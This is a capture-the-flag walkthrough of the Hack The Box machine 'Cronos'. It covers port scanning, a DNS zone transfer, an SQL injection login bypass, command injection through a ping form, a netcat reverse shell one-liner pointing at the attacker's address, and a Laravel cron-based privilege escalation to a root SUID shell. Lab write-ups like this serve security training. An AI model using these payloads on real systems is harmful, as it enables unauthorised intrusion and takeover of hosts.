HTB - Cronos

Basic Nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/cronos/nmap/10.10.10.13-d-scan 10.10.10.13
Nmap scan report for 10.10.10.13
Host is up (0.14s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_ 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports : 22,53,80
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 22 | ssh | OpenSSH | 7.2p2 Ubuntu 4ubuntu2.1 | Ubuntu Linux; protocol 2.0 |
| 53 | domain | ISC BIND | 9.10.3-P4 | Ubuntu Linux |
| 80 | http | Apache httpd | 2.4.18 | (Ubuntu) |
Enumerating port : 22
port 22 has Openssh running on it with version 7.2p2 Ubuntu 4ubuntu2.1. Analyzing the version helps us guess the os distribution series details and it narrows down to Ubuntu Xenial 16.04.
Enumerating port : 53
nslookup
└─$ nslookup
> server 10.10.10.13
Default server: 10.10.10.13
Address: 10.10.10.13#53
> 127.0.0.1
1.0.0.127.in-addr.arpa name = localhost.
> 10.10.10.13
13.10.10.10.in-addr.arpa name = ns1.cronos.htb.
> exit
nslookup reveals the nameserver details ns1.cronos.htb. This is a critcal information we needed. Now updateting out /etc/hosts file in our machine will help us move further.
With the above information we will attempt zone transfer request
└─$ dig @10.10.10.13 cronos.htb axfr
; <<>> DiG 9.18.0-2-Debian <<>> @10.10.10.13 cronos.htb axfr
; (1 server found)
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 143 msec
;; SERVER: 10.10.10.13#53(10.10.10.13) (TCP)
;; WHEN: Wed Jul 27 22:35:49 EDT 2021
;; XFR size: 7 records (messages 1, bytes 203)
This exposes few more domains admin.cronos.htb, www.cronos.htb. We will update /etc/hosts file.
Enumerating port : 80
Once update the hosts file in our local machine, we attempt to access cronos.htb, this directs us to a website.

Access admin.cronos.htb is an admin page. Upon trying hydra failed but sql command injection was successful break the admin login page.
sql command injection: admin' #


Looks like we can bypass the ping command

Exploit
command bypass
Exploiting the command ping execution.

User Flag
Executing ;cat /home/noulis/user.txt to extract the user.txt data

Reverse shell
Executing reverse shell command and catching with ncat on port 9001.
;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 9001 >/tmp/f


Privilege escalation
After doing normal enumeration, checking scheduled jobs we find intresting task by laravel.
crontab -l

Checking the laravel version

www-data@cronos:/var/www/laravel$ vim ./vendor/laravel/framework/src/Illuminate/Foundation/Application.php

Exploit
As per the laravel version 5.4. add a scheduled job to the file to copy the bash file to the tmp folder and set the bash file user to root and set the suid bit.
file: /var/www/laravel/app/Console/Kernel.php

Now we can find the bash file in tmp folder with root and suid bit